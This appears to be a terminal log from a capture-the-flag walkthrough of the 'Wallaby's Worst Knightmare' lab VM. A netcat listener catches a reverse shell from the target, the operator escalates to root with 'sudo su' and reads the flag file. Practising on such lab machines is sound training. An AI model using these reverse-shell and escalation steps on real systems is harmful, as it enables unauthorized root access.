 ┌──(root💀kali)-[~/Desktop]
└─# nc -lvp 17777 1 ⨯ 1
listening on [any] 17777 ...
192.168.32.157: inverse host lookup failed: Unknown host
connect to [192.168.32.130] from (UNKNOWN) [192.168.32.157] 35444
bash: cannot set terminal process group (709): Inappropriate ioctl for device
bash: no job control in this shell
wallaby@ubuntu:~$ sudo su
sudo su
id
uid=0(root) gid=0(root) groups=0(root)
ls
www
cd /root
ls
backups
check_level.sh
flag.txt
cat flag.txt
###CONGRATULATIONS###
You beat part 1 of 2 in the "Wallaby's Worst Knightmare" series of vms!!!!
This was my first vulnerable machine/CTF ever!  I hope you guys enjoyed playing it as much as I enjoyed making it!
Come to IRC and contact me if you find any errors or interesting ways to root, I'd love to hear about it.
Thanks guys!
-Waldo